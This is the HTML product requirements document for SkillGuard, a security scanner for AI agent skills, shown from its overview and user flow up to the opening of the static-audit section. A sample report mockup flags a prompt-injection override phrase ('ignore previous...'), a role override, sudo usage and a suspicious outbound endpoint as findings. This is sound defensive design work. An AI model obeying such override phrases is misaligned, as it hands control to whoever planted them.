

==== docs/prd/index.html @ cce8a48f "feat: SkillGuard v1.1.0 — initial commit with configurable rules 10-dimension security auditor for C" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Skill Guard — Product Requirements</title>
<script>
(function(){var t=localStorage.getItem('audit-theme');
if(t==='light')document.documentElement.classList.remove('dark');
else document.documentElement.classList.add('dark');})();
</script>
<style>
/* ── Design Tokens (Light) ─────────────────────────────────────── */
:root {
  --background: 0 0% 100%;
  --foreground: 0 0% 3.9%;
  --card: 0 0% 100%;
  --card-foreground: 0 0% 3.9%;
  --popover: 0 0% 100%;
  --popover-foreground: 0 0% 3.9%;
  --primary: 0 0% 9%;
  --primary-foreground: 0 0% 98%;
  --secondary: 0 0% 96.1%;
  --secondary-foreground: 0 0% 9%;
  --muted: 0 0% 96.1%;
  --muted-foreground: 0 0% 45.1%;
  --accent: 0 0% 96.1%;
  --accent-foreground: 0 0% 9%;
  --destructive: 0 84.2% 60.2%;
  --border: 0 0% 89.8%;
  --input: 0 0% 89.8%;
  --ring: 0 0% 3.9%;
  --radius: 0.5rem;
  --success: 142 76% 36%;
  --warning: 38 92% 50%;
  --info: 217 91% 60%;
  --card-shadow: 0 0% 0% / 0.08;
  --sidebar-w: 280px;
}

/* ── Design Tokens (Dark) ──────────────────────────────────────── */
.dark {
  --background: 0 0% 3.9%;
  --foreground: 0 0% 98%;
  --card: 0 0% 5.5%;
  --card-foreground: 0 0% 98%;
  --popover: 0 0% 5.5%;
  --popover-foreground: 0 0% 98%;
  --primary: 0 0% 98%;
  --primary-foreground: 0 0% 9%;
  --secondary: 0 0% 14.9%;
  --secondary-foreground: 0 0% 98%;
  --muted: 0 0% 14.9%;
  --muted-foreground: 0 0% 63.9%;
  --accent: 0 0% 14.9%;
  --accent-foreground: 0 0% 98%;
  --border: 0 0% 14.9%;
  --input: 0 0% 14.9%;
  --ring: 0 0% 83.1%;
  --card-shadow: 0 0% 0% / 0.15;
}

/* ── Reset & Base ──────────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
body {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  background: hsl(var(--background));
  color: hsl(var(--foreground));
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}
a { color: hsl(var(--info)); text-decoration: none; }
a:hover { text-decoration: underline; }

/* ── Layout ────────────────────────────────────────────────────── */
.shell { display: flex; min-height: 100vh; }

/* ── Sidebar ───────────────────────────────────────────────────── */
.sidebar {
  width: var(--sidebar-w); position: fixed; top: 0; left: 0; bottom: 0;
  overflow-y: auto; background: hsl(var(--card));
  border-right: 1px solid hsl(var(--border)); z-index: 20;
  display: flex; flex-direction: column;
}
.side-head {
  padding: 1.5rem 1.25rem 1rem; border-bottom: 1px solid hsl(var(--border));
}
.side-logo {
  display: flex; align-items: center; gap: 0.5rem;
  font-size: 1.0625rem; font-weight: 700; letter-spacing: -0.03em;
  color: hsl(var(--foreground));
}
.side-logo svg { width: 20px; height: 20px; color: hsl(var(--info)); }
.side-sub {
  font-size: 0.6875rem; color: hsl(var(--muted-foreground));
  text-transform: uppercase; letter-spacing: 0.05em; font-weight: 500;
  margin-top: 0.25rem;
}
.side-actions {
  display: flex; gap: 0.375rem; padding: 0.75rem 1.25rem;
  border-top: 1px solid hsl(var(--border)); margin-top: auto;
}
.side-nav { flex: 1; overflow-y: auto; padding: 0.5rem 0; }

.nav-btn {
  display: flex; align-items: center; gap: 0.625rem;
  width: 100%; padding: 0.5rem 1.25rem; border: none; background: none;
  cursor: pointer; color: hsl(var(--muted-foreground)); font: inherit;
  font-size: 0.8125rem; text-align: left; transition: all 0.15s;
  border-left: 2px solid transparent;
}
.nav-btn:hover {
  color: hsl(var(--foreground)); background: hsl(var(--muted) / 0.5);
}
.nav-btn.active {
  color: hsl(var(--foreground)); background: hsl(var(--info) / 0.08);
  border-left-color: hsl(var(--info)); font-weight: 500;
}
.nav-badge {
  font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
  font-size: 0.625rem; font-weight: 600; color: hsl(var(--info));
  background: hsl(var(--info) / 0.1); padding: 0.125rem 0.375rem;
  border-radius: 4px; flex-shrink: 0; letter-spacing: 0.02em;
}
.nav-text {
  overflow: hidden; text-overflow: ellipsis; white-space: nowrap;
}

/* ── Main Content ──────────────────────────────────────────────── */
.main {
  margin-left: var(--sidebar-w); flex: 1;
  padding: 2.5rem 3rem; max-width: 820px;
}

/* ── Document Sections ─────────────────────────────────────────── */
.doc { display: none; animation: fadeIn 0.25s ease; }
.doc.active { display: block; }
@keyframes fadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

.doc-head {
  margin-bottom: 2rem; padding-bottom: 1.25rem;
  border-bottom: 1px solid hsl(var(--border));
}
.doc-meta { display: flex; gap: 0.5rem; margin-bottom: 0.625rem; }
.badge-blue {
  font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
  font-size: 0.6875rem; font-weight: 600;
  padding: 0.2rem 0.55rem; border-radius: 9999px;
  background: hsl(var(--info) / 0.12); color: hsl(var(--info));
}
.badge-muted {
  font-size: 0.6875rem; font-weight: 500;
  padding: 0.2rem 0.55rem; border-radius: 9999px;
  background: hsl(var(--muted)); color: hsl(var(--muted-foreground));
}
.doc-h1 {
  font-size: 1.75rem; font-weight: 700; letter-spacing: -0.03em;
  line-height: 1.25; color: hsl(var(--foreground));
}

/* ── Typography ────────────────────────────────────────────────── */
.doc-content p {
  margin-bottom: 0.75rem; font-size: 0.875rem; line-height: 1.7;
  color: hsl(var(--foreground));
}
.doc-h2 {
  font-size: 1.125rem; font-weight: 600; letter-spacing: -0.02em;
  margin: 2rem 0 0.75rem; padding-bottom: 0.5rem;
  border-bottom: 1px solid hsl(var(--border));
  color: hsl(var(--foreground));
}
.doc-h3 {
  font-size: 0.9375rem; font-weight: 600; margin: 1.5rem 0 0.5rem;
  color: hsl(var(--foreground));
}
.doc-h4 {
  font-size: 0.875rem; font-weight: 600; margin: 1rem 0 0.375rem;
  color: hsl(var(--foreground));
}
.doc-h5 { font-size: 0.8125rem; font-weight: 600; margin: 0.75rem 0 0.25rem; }
code {
  font-family: ui-monospace, SFMono-Regular, "SF Mono", Menlo, Consolas, monospace;
  font-size: 0.8em; background: hsl(var(--muted));
  padding: 0.125rem 0.375rem; border-radius: 3px;
}

/* ── Code Block ────────────────────────────────────────────────── */
.code-wrap {
  margin: 0.75rem 0; border-radius: var(--radius);
  border: 1px solid hsl(var(--border));
  background: hsl(var(--muted) / 0.5); overflow: hidden;
}
.code-wrap pre {
  padding: 1rem 1.25rem; overflow-x: auto; margin: 0;
  font-family: "SF Mono", SFMono-Regular, ui-monospace, Menlo, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 0.8125rem; line-height: 1.55; white-space: pre;
  color: hsl(var(--foreground)); tab-size: 4;
  -webkit-text-size-adjust: none;
}
.code-wrap code { background: none; padding: 0; font-size: inherit; }

/* ── Tables ────────────────────────────────────────────────────── */
.table-wrap {
  overflow-x: auto; margin: 0.75rem 0;
  border: 1px solid hsl(var(--border)); border-radius: var(--radius);
}
table {
  width: 100%; border-collapse: collapse; font-size: 0.8125rem;
}
th {
  text-align: left; font-weight: 500; color: hsl(var(--muted-foreground));
  padding: 0.625rem 0.875rem; border-bottom: 1px solid hsl(var(--border));
  font-size: 0.75rem; background: hsl(var(--muted) / 0.3);
}
td {
  padding: 0.625rem 0.875rem;
  border-bottom: 1px solid hsl(var(--border) / 0.5);
  vertical-align: top;
}
tbody tr { transition: background 0.1s; }
tbody tr:hover { background: hsl(var(--muted) / 0.3); }
tbody tr:last-child td { border-bottom: none; }

/* ── Lists ─────────────────────────────────────────────────────── */
.doc-ul, .doc-ol {
  margin: 0.5rem 0 0.75rem 1.5rem; font-size: 0.875rem;
}
.doc-ul li, .doc-ol li {
  margin-bottom: 0.3rem; line-height: 1.6;
  padding-left: 0.25rem;
}
.checklist {
  list-style: none; margin: 0.5rem 0 0.75rem 0; font-size: 0.875rem;
}
.checklist li {
  display: flex; align-items: center; gap: 0.5rem;
  margin-bottom: 0.25rem; line-height: 1.5;
}
.checklist input[type="checkbox"] { accent-color: hsl(var(--info)); }

/* ── Blockquote ────────────────────────────────────────────────── */
.doc-quote {
  border-left: 3px solid hsl(var(--info) / 0.4);
  padding: 0.625rem 1rem; margin: 0.75rem 0;
  background: hsl(var(--info) / 0.04);
  border-radius: 0 var(--radius) var(--radius) 0;
  font-size: 0.875rem; color: hsl(var(--muted-foreground));
}
.doc-hr {
  border: none; border-top: 1px solid hsl(var(--border)); margin: 1.75rem 0;
}

/* ── Buttons ───────────────────────────────────────────────────── */
.btn-icon {
  display: inline-flex; align-items: center; justify-content: center;
  width: 2rem; height: 2rem; border-radius: var(--radius);
  border: 1px solid hsl(var(--border)); background: hsl(var(--card));
  color: hsl(var(--muted-foreground)); cursor: pointer;
  transition: all 0.15s; flex-shrink: 0;
}
.btn-icon:hover {
  background: hsl(var(--accent)); color: hsl(var(--accent-foreground));
  border-color: hsl(var(--ring) / 0.3);
}
.btn-icon svg { width: 14px; height: 14px; }
.btn-icon .icon-sun { display: none; }
.btn-icon .icon-moon { display: block; }
.dark .btn-icon .icon-sun { display: block; }
.dark .btn-icon .icon-moon { display: none; }

/* ── Mobile ────────────────────────────────────────────────────── */
.mobile-bar {
  display: none; position: sticky; top: 0; z-index: 15;
  background: hsl(var(--card)); border-bottom: 1px solid hsl(var(--border));
  padding: 0.625rem 1rem; overflow-x: auto; white-space: nowrap;
  gap: 0.375rem;
}
.pill {
  padding: 0.3rem 0.625rem; border-radius: 9999px;
  border: 1px solid hsl(var(--border)); background: none;
  color: hsl(var(--muted-foreground)); font-size: 0.6875rem;
  font-weight: 600; cursor: pointer; white-space: nowrap;
  font-family: ui-monospace, SFMono-Regular, Menlo, monospace;
}
.pill.active {
  background: hsl(var(--info) / 0.1); color: hsl(var(--info));
  border-color: hsl(var(--info) / 0.3);
}
@media (max-width: 768px) {
  .sidebar { display: none; }
  .main { margin-left: 0; padding: 1.5rem 1rem; }
  .mobile-bar { display: flex; }
  .doc-h1 { font-size: 1.375rem; }
}

/* ── Footer ────────────────────────────────────────────────────── */
.doc-foot {
  margin-top: 3rem; padding-top: 1rem;
  border-top: 1px solid hsl(var(--border));
  font-size: 0.75rem; color: hsl(var(--muted-foreground));
}
</style>
</head>
<body>
<div class="shell">

<!-- Sidebar -->
<nav class="sidebar">
  <div class="side-head">
    <div class="side-logo">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
      Skill Guard
    </div>
    <div class="side-sub">Product Requirements Document</div>
  </div>
  <div class="side-nav">
<button class="nav-btn" data-doc="prd-001-overview"><span class="nav-badge">PRD-001</span><span class="nav-text">SkillGuard 产品概述</span></button>
<button class="nav-btn" data-doc="prd-002-user-flow"><span class="nav-badge">PRD-002</span><span class="nav-text">用户流程与交互设计</span></button>
<button class="nav-btn" data-doc="prd-003-static-audit"><span class="nav-badge">PRD-003</span><span class="nav-text">Phase 1 — 静态审计引擎</span></button>
<button class="nav-btn" data-doc="prd-004-dependency-audit"><span class="nav-badge">PRD-004</span><span class="nav-text">Phase 2 — 依赖审计</span></button>
<button class="nav-btn" data-doc="prd-005-sandbox"><span class="nav-badge">PRD-005</span><span class="nav-text">Phase 3 — 沙箱运行与行为捕获</span></button>
<button class="nav-btn" data-doc="prd-006-report-badge"><span class="nav-badge">PRD-006</span><span class="nav-text">Phase 4 — 报告系统与认证徽章</span></button>
<button class="nav-btn" data-doc="prd-007-architecture"><span class="nav-badge">PRD-007</span><span class="nav-text">技术架构</span></button>
<button class="nav-btn" data-doc="prd-008-roadmap"><span class="nav-badge">PRD-008</span><span class="nav-text">路线图与里程碑</span></button>
  </div>
  <div class="side-actions">
    <button class="btn-icon" id="themeBtn" title="Toggle theme">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/></svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/></svg>
    </button>
  </div>
</nav>

<!-- Mobile Nav -->
<div class="mobile-bar">
<button class="pill" data-doc="prd-001-overview">PRD-001</button>
<button class="pill" data-doc="prd-002-user-flow">PRD-002</button>
<button class="pill" data-doc="prd-003-static-audit">PRD-003</button>
<button class="pill" data-doc="prd-004-dependency-audit">PRD-004</button>
<button class="pill" data-doc="prd-005-sandbox">PRD-005</button>
<button class="pill" data-doc="prd-006-report-badge">PRD-006</button>
<button class="pill" data-doc="prd-007-architecture">PRD-007</button>
<button class="pill" data-doc="prd-008-roadmap">PRD-008</button>
</div>

<!-- Main -->
<main class="main">
<article class="doc" id="prd-001-overview"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-001</span><span class="badge-muted">Overview</span></div><h1 class="doc-h1">SkillGuard 产品概述</h1></div><div class="doc-content"><h3 class="doc-h3">一句话定位</h3>
<p><strong>AI Agent Skill 安全审计平台</strong> — 输入 GitHub URL，全流程扫描，输出可视化安全报告。</p>
<h3 class="doc-h3">背景</h3>
<p>AI Agent 生态（Claude Code、Cursor、GitHub Copilot 等）正快速增长，第三方 Skill/Plugin 数量激增。但目前：</p>
<ul class="doc-ul">
<li><strong>Claude Code 官方没有 Skill 审计机制</strong>（Anthropic 明确声明不验证插件安全性）</li>
<li>用户安装第三方 Skill 时只能&quot;信任作者&quot;，无法评估风险</li>
<li>企业批量部署 Skill 缺乏合规审查手段</li>
<li>Skill 开发者缺少安全自检工具</li>
</ul>
<p>SkillGuard 填补这一空白。</p>
<h3 class="doc-h3">目标用户</h3>
<div class="table-wrap"><table><thead><tr>
<th>用户角色</th>
<th>核心场景</th>
<th>优先级</th>
</tr></thead><tbody>
<tr>
<td>个人开发者</td>
<td>安装前扫一下，看看有没有风险</td>
<td>P0 (MVP)</td>
</tr>
<tr>
<td>Skill 开发者</td>
<td>发布前自检，拿安全评分/徽章</td>
<td>P1</td>
</tr>
<tr>
<td>企业安全团队</td>
<td>批量审计公司内部署的 Skill</td>
<td>P2</td>
</tr>
<tr>
<td>Marketplace 运营方</td>
<td>上架前自动化审核</td>
<td>P3</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">产品形态</h3>
<p><strong>Web 服务</strong>（类似 VirusTotal 的体验）：</p>
<div class="code-wrap"><pre><code>
用户打开网站 → 粘贴 GitHub URL → 点击扫描 → 等待结果 → 查看报告
</code></pre></div>
<h3 class="doc-h3">核心价值</h3>
<ol class="doc-ol">
<li><strong>零门槛</strong>：粘贴 URL 即用，无需安装任何工具</li>
<li><strong>全流程</strong>：静态分析 + 依赖审计 + 沙箱运行 + 行为捕获</li>
<li><strong>可视化</strong>：结构化报告 + 风险评分 + 修复建议</li>
<li><strong>可信赖</strong>：基于公开标准（OWASP LLM Top 10、SLSA、Google SAIF）</li>
</ol>
<h3 class="doc-h3">竞品分析</h3>
<div class="table-wrap"><table><thead><tr>
<th>竞品</th>
<th>做什么</th>
<th>SkillGuard 差异</th>
</tr></thead><tbody>
<tr>
<td>Snyk</td>
<td>开源依赖漏洞扫描</td>
<td>不懂 Skill 语义、Prompt 注入、Token 成本</td>
</tr>
<tr>
<td>Socket.dev</td>
<td>npm 包行为分析</td>
<td>仅 npm 生态，不覆盖 Skill 结构</td>
</tr>
<tr>
<td>MCP-Scan</td>
<td>MCP Server 安全扫描</td>
<td>仅协议层，不覆盖 Prompt/成本/许可证</td>
</tr>
<tr>
<td>VirusTotal</td>
<td>文件/URL 安全扫描</td>
<td>不懂 AI Agent 语境</td>
</tr>
</tbody></table></div>
<p><strong>SkillGuard 独特性</strong>：市面上唯一针对 AI Agent Skill 的全维度安全审计产品。</p>
<h3 class="doc-h3">商业模式路径</h3>
<div class="code-wrap"><pre><code>
Phase A (免费工具引流)    → 积累用户、数据、品牌
Phase B (认证徽章变现)    → Skill 开发者付费拿&quot;SkillGuard Certified&quot;徽章
Phase C (企业版/API)      → 私有化部署、批量审计 API、合规报告导出
</code></pre></div>
<h3 class="doc-h3">关键指标 (MVP)</h3>
<div class="table-wrap"><table><thead><tr>
<th>指标</th>
<th>目标</th>
</tr></thead><tbody>
<tr>
<td>首次扫描耗时</td>
<td>&lt; 60s（静态）/ &lt; 5min（全流程）</td>
</tr>
<tr>
<td>支持 Skill 格式</td>
<td>Claude Code SKILL.md, Agent Skills 标准</td>
</tr>
<tr>
<td>审计维度</td>
<td>10 维度、109 规则（67 内置 + 42 可配置）</td>
</tr>
<tr>
<td>报告语言</td>
<td>中/英双语切换</td>
</tr>
</tbody></table></div></div></article>
<article class="doc" id="prd-002-user-flow"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-002</span><span class="badge-muted">UX Flow</span></div><h1 class="doc-h1">用户流程与交互设计</h1></div><div class="doc-content"><h3 class="doc-h3">核心流程</h3>
<div class="code-wrap"><pre><code>
[首页] → [输入 GitHub URL] → [扫描中] → [报告页] → [分享/下载]
</code></pre></div>
<h3 class="doc-h3">详细流程</h3>
<h4 class="doc-h4">1. 首页</h4>
<p><strong>布局</strong>：</p>
<div class="code-wrap"><pre><code>
┌─────────────────────────────────────────┐
│  🛡️ SkillGuard                          │
│  AI Agent Skill Security Scanner        │
│                                          │
│  ┌────────────────────────────────────┐ │
│  │ https://github.com/user/skill-name │ │
│  └────────────────────────────────────┘ │
│           [Scan Now]                     │
│                                          │
│  ✓ 10 Security Dimensions               │
│  ✓ 109 Rules (67 Built-in + 42 Custom)  │
│  ✓ Dependency Audit                     │
│  ✓ Sandbox Execution                    │
│                                          │
│  Recent Scans:                           │
│  • skill-a (A - Safe)                   │
│  • skill-b (C - Warning)                │
└─────────────────────────────────────────┘
</code></pre></div>
<p><strong>交互</strong>：</p>
<ul class="doc-ul">
<li>输入框支持粘贴 GitHub URL（自动识别格式）</li>
<li>支持的格式：</li>
<li><code>https://github.com/user/repo</code></li>
<li><code>https://github.com/user/repo/tree/main/skills/skill-name</code></li>
<li><code>git@github.com:user/repo.git</code></li>
<li>点击 &quot;Scan Now&quot; 后跳转到扫描页</li>
</ul>
<h4 class="doc-h4">2. 扫描中页面</h4>
<p><strong>布局</strong>：</p>
<div class="code-wrap"><pre><code>
┌─────────────────────────────────────────┐
│  Scanning: github.com/user/skill-name   │
│                                          │
│  [████████░░░░░░░░░░] 40%               │
│                                          │
│  ✓ Cloning repository                   │
│  ✓ Validating structure                 │
│  ⏳ Running static analysis...          │
│  ⏸ Dependency audit (pending)           │
│  ⏸ Sandbox execution (pending)          │
│                                          │
│  Estimated time: 2 min 30 sec           │
└─────────────────────────────────────────┘
</code></pre></div>
<p><strong>实时更新</strong>：</p>
<ul class="doc-ul">
<li>WebSocket 推送进度</li>
<li>每个阶段完成后显示 ✓</li>
<li>预估剩余时间动态更新</li>
</ul>
<h4 class="doc-h4">3. 报告页</h4>
<p><strong>布局</strong>（参考现有 HTML 报告）：</p>
<div class="code-wrap"><pre><code>
┌─────────────────────────────────────────┐
│  [← Back] [Share] [Download PDF] [CN/EN]│
│                                          │
│  skill-name                              │
│  Risk Level: C (Warning)                 │
│  Score: 45/100                           │
│                                          │
│  [Dashboard Stats]                       │
│  • 2 CRITICAL  • 5 HIGH  • 3 MEDIUM     │
│                                          │
│  [Token &amp; Cost Overview]                 │
│  • L1+L2: 12.3K tokens                  │
│  • Typical session: $0.08 (Sonnet)     │
│                                          │
│  [Findings by Dimension]                 │
│  ▼ Prompt Injection (2 findings)        │
│    • CRITICAL: ignore previous...       │
│    • HIGH: role override detected       │
│                                          │
│  ▼ Permission Escalation (1 finding)    │
│    • HIGH: sudo usage detected          │
│                                          │
│  [Dependency Audit]                      │
│  • 3 vulnerabilities found              │
│    - requests 2.28.0 (CVE-2023-xxxxx)   │
│                                          │
│  [Sandbox Execution Results]             │
│  • Network: 2 external requests         │
│    - api.openai.com (expected)          │
│    - analytics.example.com (suspicious) │
│  • Files: 1 write operation             │
│    - /tmp/cache.json                    │
│                                          │
│  [Recommendations]                       │
│  1. Remove sudo from SKILL.md           │
│  2. Update requests to 2.31.0+          │
│  3. Review analytics endpoint           │
└─────────────────────────────────────────┘
</code></pre></div>
<p><strong>交互</strong>：</p>
<ul class="doc-ul">
<li>点击 finding 展开详情（文件路径、行号、修复建议）</li>
<li>点击 &quot;Share&quot; 生成短链接（7 天有效）</li>
<li>点击 &quot;Download PDF&quot; 导出报告</li>
<li>CN/EN 切换（localStorage 持久化）</li>
</ul>
<h4 class="doc-h4">4. 分享页</h4>
<p><strong>URL 格式</strong>：<code>https://skillguard.dev/report/{scan_id}</code></p>
<p><strong>功能</strong>：</p>
<ul class="doc-ul">
<li>只读报告（无编辑/重新扫描按钮）</li>
<li>显示扫描时间、Skill 版本（commit hash）</li>
<li>底部显示 &quot;Powered by SkillGuard&quot;</li>
</ul>
<h3 class="doc-h3">边界情况</h3>
<div class="table-wrap"><table><thead><tr>
<th>场景</th>
<th>处理</th>
</tr></thead><tbody>
<tr>
<td>无效 GitHub URL</td>
<td>输入框下方显示错误提示</td>
</tr>
<tr>
<td>私有仓库</td>
<td>提示&quot;需要 GitHub Token&quot;（Phase 2 支持）</td>
</tr>
<tr>
<td>非 Skill 仓库</td>
<td>扫描后显示&quot;未检测到 SKILL.md&quot;</td>
</tr>
<tr>
<td>扫描超时（&gt;10min）</td>
<td>显示&quot;扫描超时，请稍后重试&quot;</td>
</tr>
<tr>
<td>重复扫描</td>
<td>检测到 24h 内已扫描，直接返回缓存结果</td>
</tr>
</tbody></table></div>
<h3 class="doc-h3">响应式设计</h3>
<ul class="doc-ul">
<li>桌面端：1200px 宽度，左右留白</li>
<li>移动端：全宽，卡片堆叠，手风琴折叠</li>
<li>暗色模式：跟随系统设置（localStorage 可覆盖）</li>
</ul></div></article>
<article class="doc" id="prd-003-static-audit"><div class="doc-head"><div class="doc-meta"><span class="badge-blue">PRD-003</span><span class="badge-muted">Phase 1</span></div><h1 class="doc-h1">Phase 1 — 静态审计引擎</h1></div><div class="doc-content"><h3 class="doc-h3">概述</h3>
<p>Phase 1 是 SkillGuard 的基座：输入 GitHub URL &rarr; 克隆仓库 &rarr; 静态分析 &rarr; 生成报告。</p>
